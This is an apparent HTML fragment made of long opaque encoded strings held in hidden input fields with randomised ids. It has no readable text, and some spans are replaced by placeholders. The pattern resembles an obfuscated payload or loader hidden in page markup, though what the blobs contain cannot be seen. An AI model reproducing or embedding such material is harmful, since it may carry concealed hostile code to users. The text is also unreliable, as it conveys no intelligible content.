xGL0lj+T7HEUCj7xCfxJafnzea8jktF4EAoPuTVhFGywylyXfpb9WTQCN41o3A082MoN11//REgROyrM8WEUbLDKZdtuhqx9MC4uqUyBFQAYylyWP5PtWTR2aolcrXxtqftJ9lM77EgROyu5XPgxcYj/eccqpqAgEDY+gQjcXAAYylyWP5PtVRR7Q7gdiFUM3GJclj+T7EkkPmKlfPEhZY2bDasL++wMWHpL1PHJFGyxvvQ+P5PsSCh2eq0Z/DV5tdtJ3j6zoEl9kyu4WckUban3ZcYK3skhBVMr/ACIdAAYylyWP5PtUSwCe40E3DFxkZo0lmfTrCS5Oyu4WckVYY37Yd5Xk+FQUCNyoVWlvGywylyWPqbpAQweE9BZiXjEsMpcl0s7REgROyuBFJgBLIXDWYcih+0kuTsruFnJFXWN8wyjcraFXHk7b/0YqXjEsMpclj+S9XUoax7lTOwJTeCiXMp/[base64]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"><input type="hidden" id="x6123cdc2" value="FknC182MpQ3nvbtAEBV4O4WckUbLHDYd8uhqQgEX5q2FiEKV2V2l3POtvMfCQyFvFI3FxI3GJclj+T7EkcbmL1ZIF8bfH3ea9uhqQkuTsruFnJFS21202zBo+ESHB6S9TxyRRssMpdhxrerXkUX0O5QPgBDNxiXJY/k+xJFAoOpWH8MT2l/xD+Pp75cUAuY9TxyRRssMpdv2revW0IXx61ZPBFeYmaNJcyhtUZBHNHEFnJFGywy1GrDq6kIBBiLvB5/SE9pasMowrGvV0BH0cQWckUbLDLVat2gvkAJHIuqXycWASwkx32UzvsSBE7K7kIgBFV/e8NswKrhEkUChu4GfFdILHfWdsr/0RIETsruFjQJXnQ/xG3drbVZHk7a9TxyRRssb70Pj+T7EgoNhb5PfwdPYijfatmhqRJfZMruFnJFG29922rd/vsRQgiMqFA0XjEsMpclj+S5U0cFjbxZJwtfIXHYacC24RIHXdr9AGEBAAYylyWP5PtQSxyOq0R/BlRgfcU/j+fjUB1a06sNWEUbLDLKD6Xk+xIEQImhRitIWXh8l3bZo/tJLk7K7hZyRUxldsNtleTqClQW0cQWckUbLDLfYMajs0YeTtv2RipeMSwylyWP5L1bSALQ7lUnF0lpfMNGwKi0QB9kyu4WchgxBjKXJY/quF1UF8esQjxLWGNi3mDL5KA4BE7K7hZyBlRgfcU/j7K6QAxDx6lefwJJaXfZLJTO+xIETsruVD0XX2lgmmbAqLRAHk6cr0R6SBZreppi3aG+XAkMhbxSNxcSNxiXJY/k+xJGD4mlUSAKTmJ2jSXZpakaCUONphs1F15pfJpnyO3gOAROyu5LWG8bLDKXK9urukFQTpHEFnJFGywyx2rcra9bSwDQ7lA7HV5oKb0lj+T7EgQMhbpCPQgBLCGFddf/0RIETsruFj4AXXgolzCf4eA4BE7K7hZyEUltfMRjwLa2CAQamK9YIQlaeHfvLYLx6xcNTp68VzwWV21m0lyH9esCVBbD7kUxBFdpOocrlu3gOAROyu4Wcgdab3nQd8CxtVYeTsn8BWpTCDopvSWP5PsSBA2FolkgXxt7et5xyv/REgROyu4WIgRfaHvZYpXk6gZUFsr8DiIdAAYylyWP5PtQSxyOq0R/F1poe8J2leTjQlxV4O4WckUbLHTYa9vpqFteC9DuB2YVQzcYlyWP5PsSQgGEuhslAFJresM/j/LrAh9kyu4WckUbY2LWZsawoggEXtHEFnJFGywyw3fOqqhbUAeFoAxyBFdgMocrm7f7UVEMg60bMABBZXfFLZ/q6gURQsr+GGpdDiAyhyuc9vcSFUDY+QN7XjEsMpclj+ShH00AjqtOaEUKPCKHPqXk+xIETsqsWSpISGRz02rY/vsCBF/avk5yVgt8apd3yKa6GhRC2uIGflUVOTuMD4/k+xIETo6nRSIJWnUol2PDoaMJLk7K7hZyRVpge9Brgq2vV0kd0O5VNwtPaWCMD4/k+xIETo2vRmhFCjxizz6l5PsSBBPgxBZyRRsiZthk3LD1QUwBne5NWEUbLDKXJdu2ulxXCIW8W2hFT35z2XbDpa9XfEbH+wZ3TBt4YNZr3Ki6RkE3wv4fchZYbX7SLZ7t4DgETsruFnIKS21x3nHW/vsDH2TK7hZyGDEGMpclj+qvXUUdnu5FJAIbdxiXJY/[base64]/e81gleTqAFQW0cQWckUbLDLRasGw9kVBB42mQmhFDDwijA+P5PsSBE6Gq0ImAEkhYcdkzK21VR5O275OaW8bLDKXeKXO+xIETsShRH8BUnp702Dd/uFQQQiFvFN+bxssMpcrwLb2Vk0Yg6pTIF8BbXTDYN3koDgETsruFnIGVGJm0mvb/vsVA1Xg7hZyRRssdNtg1/77Ax9kyu4WckUbbn3FYcq29lBLGp6hW2hFCnxql3bAqLJWBBiLvB5/SFljYNNg3e3gOAROyu5LWG8bLDKXK8C29lZNGIOqUyBFSHxz2SXUzvsSBE7K7kYzAV9lfNA/j/T7AxIekvU8ckUbLG+9D4/[base64]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"><input type="hidden" id="x6123cdc3" value="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[base64]/dULadtaJvEhRH5uqB2onVFh92k7DjpJZXDuktlk1XHY4R8dLxJCScXcCgIx/ITZ5fkHVfdmImX9IAruUZgUpa3wj7UyXg+pIV1iloVpnI0x0cOVM/6yJc0E/u/8AOQNeRXfRUvyri2tyJ6C6fRkhWEpc/TSejq5oQV67vFgZLWJbU99I+oeJcFAngfgBayZtXHbNTsmprFheJYyfBRBRb0Zx9jHjr71YZgTf/n47NW1tc4YzmZOCX3UWkv5CZQpTQWXVcpiwo2BMXqCDATwEQzsh7WjdsJ0HcTuhiWwDHH88ftFN3p7rdm4BsqNXCiZudHzNcsCttkh+C5CCbiYNS0IngzbLq7VEaAWSiwUCAwxUZt8w6Km/Z2UEg7d/JD16YHjxYN20gVkQWrCNdRgNV0ZG2l3mgZxwRQynrHMKC0o5cdBI9fOWS1Jen4V/GQZwTnrUQf63r3RAIKeEASgGQz1A33b5ir8GYxi7lH0KE3xuRNE05aLrRV0ihYx0IjJCfXnGY/axlHlAO7+BewFRWGYlzl2YlphifDuEvUUrIWlaY8dL/[base64]/apwYD64qW4UB29JaMc334W+BXUBjYFkABNJfnrjf8iVmXBeBpK2QBMLT3pK3DDKlaMBYySnp2IEKk1JW/JNzpSuXkMinZ91GDxKXCqOSszzi1l1DNyLAgE9S3R9z0fVj+xZdV2Yj1IZNFJ1S4JO24isQ3Mjr5xXYy9LSyD+f+aAsl1OPK2LbzAQbX1l80Het7NFcxrfukIXKgxeJsdk6fXqZBU5u4tOazFOOFT/bMap6FtvAL+3fTgEc35kzULm9YEGTlu9p39iF19mQ4FPnZSNeUAIg6tlOi9cdXT9U8at6kRWWY3/[base64]/UQjTn04GKlhfQ/k1ypercXchkJ1PazJNWkDmQ+Wl7wFjL9inRxsTXVpLxWblhZFGSl6AuXNlEGhnR9Zh3p24RlAPg5dAN11qYFf2VN7ziUBTAJugBxg/YTVkxlPcgaMBTSOHmFo3XGI9SIZVnoG1dXc3rqxcOy1JeUDtbeiirANIC7Krczsmf24r9H+co4NlQDrfn1sAUWNjce9NwqWYemNc3/x7a1FeVF/Qcd/0rVRhAJO/ASYraFxj22HYqqJcEwqwjAMmVUJtY9RG3YudSHcvgKtQEw1RfFnxV/yCtFp0WKeaeD82Xkh701/tpahBVSK4/lABN2tUS+JC3be2UGEksIlRADBSViPbNu6L41BJOZC/YAUhTTla5zzqhu9gfVbf+2JnM1xaffNC4ra5YB0bhv1wMR1MaCXkdv6pjgdNFN7+fgo/dUh7xE3FqZBKHSmnt0IlKGx1WOI2n6iBaEwlmodcNC1wfmGGTPqMlnZlX7q3czgXUH1w/GfGo6p7bQjStEAFKQpnSuBJ2oWqZG4Xn6BSJTxNVCvRY8iFqnlBCoK6Qj0JYVhD2XDA95B6SFzZ/1QHXHBkec98zp6iaGA/gY1SZwhDeUaHQujwiGhOK4yMXmMCCm9q5m+ctrR5dwHfmmYGAXFjftVu5ZWTWVcZvJlSYyBTOSX2YNydt1xIKqOYAGcra1RLxkn/ppVQcCC8+VMQVFlVdMRB9vHvXnALm7hXZwdRR0biNeGGrntAW66CWyBTYl95wUPCoK1fEwiYr3QXKw59Xc4xxquIfHAPoPt8HBd3OnH/ZJaAk39UBo68UwAgXlxe7VeZk7UDaiG"><input type="hidden" id="x6123cdc4" value="jrGcBCFg8dv9jyauDQRYk0qRPPFRVdl7uMuuPglp2W4SWZgIQXGsr80DWjJx/TgaTpn8mL1g4IM5O57CaZhMg3ql1KFNdPGCESfiorXBQAZKBYWABdUVAhVDdtKFxfl+r93szLg9NStNt2fefWBI6gb4HPxRMSWbnZunwvwN9HJ2KXGAdQnhI3mTpralAEweurH49K2xZQ8Zj+P2RfXEYh61SAx9eRSuPcsaqk3pvGpL6fx0HCDhK+0TIo5AFXTi/nVRqFWN7IeU855TuWGoo2IpAAwh5XV7cMMmLqwdcP4mHfThTdV0m81/NvpYAcD+TnWwDDlFcVcF86LaqUVEAn49ENwFDa0r6cvq073BmD4OCXzwSD2pl1FXcvYJqUgaCn3AqD3A0YvN97KO9AxQ+sL5QHiRze0bETZmJoWtjBbOiXQgDC0NT5HWZ86ICETy6g0coM1FgJNhB5pyYR0smo6tkHld2SGCPMNu0slF8GZ/[base64]/[base64]/ddpe0i0YSWdiDUQtUX0dnznzWl7NIEhiN/QQaVUJWUdlh3JzpB2Eenr5BKgFue1XEbfey7gRXAYObRTcBU1t4x1He/bZjEx2OoVAZEQxFWuJMl5adRnAHgYxhGSttPybZROaFiFVrPdKYZSsDDWl2gmbGipR3RSaCgVU3D1Y7RflKzIqac1YGmv1QazNxbXr5YtahvktsJpqERjoGbk9x8VXrsatgYgWF/[base64]/m31pYECawaYmgQADVBiXttD+vSSZkg9ja9UCw4LJj2LKtywol5BUODyGToAWmgsvTnNq79LGmTg8lszDFUyGJclk6CyRAQNhq9FIVgZb33Zcc6ttVdWTNTEFnJFGzB23nOPp7dTVx3X7FE7EVN5cJpmzra/EBpkyu4WckUbBjKXJY/[base64]/PUFEQ/E+QN8Ug4sIpc1nursBwpZ37gHYEsObTyAMIHz7hIUTtr/G3xSDiIlgm2C9vUHRUDd+xhlUBs8MoY0n+nqHBEG2+ABZxMWPnqaPc71+wMEXsr+Bn9LDD0mlzSB8/UFEUDd+xZiRQs9P4Yrn/PpEhVA2vt3YEsPNSeXN4Hw4gcEXsr+B2BFCj08gnOC/aFfFV7E+xtjDRY0c4YlnuTrEhRex/8WYxMNIiWHPe729QYcWMr8GGZdDSwilzWe8PUHBFeC9mBjSw52X4Ilnvb1ABEY2eAEZwQVPieZN5rk6xIUXsT6GGAJCiImgiie6usKEw/E/AN8Vw4sIpc1nuroEhQi0uAAclQOIiXWK53x9QARTtruBmJLDyE8hXOC9/UAEQ/E/AN8Vw4sIpc1n+n1ABFDxPwDOkgIIifWK53x9QARTtruBmJIFT4nmTeavvkMGEGar0I6WzEsMpclj+T7EgRO1uFFJAIFBjKXJY/[base64]/k+w5XGI3uQDsATE59zziN9PsCBF/c7gdkRwUwYtZxx+S/DwYj2/8YZVAbPjyCZIHz7hwTW8r+FmNVCywjmTCB8+4cE1vK/hZiVQshI5kw1an2AApc3+ABZwQJIiCCJZ3q6QcEXsr/B2FFCSIjhTf58poAClvK/BhnRQssIoY0n+TjHBEm3K8HclQbPDKHNYL1+wNSX8T/BGoECSIggjSP9vUAEV/K/hZjVBY9PIIln5LuHBdZ2K8EfFcOLCCZN5rk6xIVX9vgA3JVTT08jzaZhekcEFfY7gR8UQI+Mocln/XtEhMG3q8HclQbPDKHNZ7p6kQJQNz8DhNXFT4nlzeB9u4SFE7a/w98UBs/PIUw1YnvHBZbyv8EM0sMOTyAMI/0+wMUXsr/GGdLDDk8gDCP9PsCFF7H/xhnH3Y/PIIlnOrpB0VA3fsYZVAbPDKGNJ7q7hIUTsT5A3xSDiwilzWe6eocEU7atBRsWRR8c8Ntkfj0QVIJ1MQWckUbLDKXJY/k+xJJD4OgPHJFGywylyWP5PsOCx2ar1hsbxssMpclj+T7EgRSmb5XPEVYYHPEdpLmrVdWHYOhWH8HWmh10ieRsuocEkDY8hkhFVpiLL0lj+T7EgROyvIZNgxNMhiXJY/k+xIETuDuFnJFGywylznLra0SRwKLvUVvR01pYN5jxqG/H0YPjqlTcFsxLDKXJY/k+xIETta9QDVFTWV3wEfAvOYQFE7a7gdkRQo6MIk536WvWgQK1+x7akULYCOZPJfk6RwTWMr9GGFTFiIrhSuW9vsBCl3cggdkRQNgP4UrmPL7AwpX0uAPYEUIIiGBKJzq6AQKV9iCDnJUDWA/hiuW/PYAClnc4wV8Vg0iK4Uogf3pHxdA2fh6YkUDYCCZMpnp6hwdVsfgD2BICCIhgSWc6ugECUDT/HpqRQt2f4QrnPH7BApd368YZVAVOyeXNY/06x8VQNr4G2NLCzpegCWX6u4KBFvE+QdyUhU+K9YrmPH1BRFO2u4HYkgKIiKBJZ7q6wRIX8T2BHJUFTQg1iuY8fUFEU7a7gZiVBU8JJc1w/[base64]/k+xIETsruFnJZX2Vkl2bDpahBGUyZulcmSFJ4d9onkc77EgROyu4WckUbLDKLdtmj+0RNC52MWSpYGTwyhyWe8vsDEkzU8kYzEVMsdoon4vXqHB1dyvYYZwQPIiKHN4/w9QIUXMr+FmJUFjs8jzOP9JMcE1uL4AFnSww5Mocln/XrHxVA36YFfFYJbSaZNZ/2+wYKXtr8FmJFCz0lmT2Z5OtaF0DZ/Fd8Ug4iJYIln+TrAxRO2+ADOkgIIiGFf+L8+wMUQNj7V2BLCTkyhSud8fsCBF/a/htmSw4sIJk3muTpHBZbyv4WYlULLCaZMNXm5Q4LHou6XmxZFH9k0Dul5PsSBE7K7hZyRRssUdhowq2vQQRa3f0AWEUbLDKXJY/k+xIYQY6nQGxvGywylyWP5PsSBFKOp0ByBldtYcQ4jbevU1BDg7pTP0cFBjKXJY/k+xIETsruFm4WTWsywWzKs5ldXFPI/hZiRQo6MoYzjfrnQkUagu5Sb0d2PTKAK5jz7mQWQN37dWNFCiIljzGP9fUFHFrK/xZgSww5MoZtmurrABENxPoAZkULLDyONIH14wYEX8T8BWpLDj0h2zOB9u4SEkDY+1d"><input type="hidden" id="x6123cdc5" value="jSww5MoYrmPH7AgRe2/4WYEsPOybbKJrq6wASTt/gBmBTWj08gDCP9fUFEU7a7gZjSAkiJoAxj/S3HxJA2PsbZEsJOVOGK5jx+wMKWd/uBnJVCj0ygCuY8+5IBlDW4UYzEVMyLph22aPlOAROyu4WckUbLDKXJf2ht1dFHY+9FmBTMSwylyWP5PsSBE7W4VI7EwUGMpclj+T7EgROyvJSOxMbb37Wdtz5+UFQD57jXyYAVi4svSWP5PsSBE7K7hZyRQd/ZNAl2a2+RWYBkvMUYkULLCOBJZ7y+QwYHou6XnIBBi5fjyWfpeMSHE7a7gdiVRs9JPY9j/[base64]/tA7peebWAvvotrWEUbLDKXJY/k+xIYQY6nQGxvGywylyWP5PsOCwqDuAhYbxssMpclj+T7DkAHnO5VPgRIfy+VZMOhqUYED4arRCZITG1g2WzBo/kMLk7K7hZyRRssMpc53LK8ElIHj7l0PR0GLiKXNY/17RIVWMjwCiIET2Qy0ziNieMSFUDfrwB8UBs6PIIln+TqAhRO2/0WZEsOLCSZMI/0+wIUXsf/BSgoCywq1j2P/PsCBF/b/wByVXo0Mo8ln+TrAxRO0rRba0UIbSOXNI/0+wMVQ9juBnJUGz0yhyWf9ekSFBSn+RZmBAosI5c1j/TqAARenPpXY0UKLCKXNJ7p6RIUON60FGxZFHxzw22R+PRBUgnUxBZyRRssMpclj+TnVk0Y1MQWckUbLDKXJY/[base64]/k+xIETsruFnJFGywu22yRi6tXSk69p1g2Ckx/[base64]/ckUHYHuJUdq2tRJUHIW6UzERUmN8l2fOp7ASSwDKp1s/AF9lc8Ngw7370KT6yqpZcgtUeDLbYM6yvhJdAZ+8FjMLT2Vk3nfat/tWTR2LrFo3ARUwPdtskc77EgROyu4WckUbLDKLKsCo5TgETsruFnJFGywyiyrLra0MLk7K7hZyRRssLphhxrLlOC5Oyu4WckUbLC7TbNnkuF5FHZnzFCERXnw/32DOoL5ABlDg7hZyRRssMpclj/izARo9nqtGclQBLF3HYMHki11TC5idXjcJVzA93zaRzvsSBE7K7hZyRRswYcdkweS4XkUdmfMUIRFefD/VZMujvhJUAZ2rRCENXmB+lTv/i4x3dj2ii3oeWRR/YtZrkc77EgROyu4WclkUaHvBO6Xk+xIETsruFm4BUnoy1GnOt6gPBgeEvUIgEFh4e9hrgrC+SlBM1MQWckUbLDKXJY/ki0BBHZnuCjkHXzJF3muT67BQQFDK5RZuDlloLO85gK+5VhpOi6BSchZeYHfUcY/[base64]/k51ZNGMqtWjMWSDEw3mv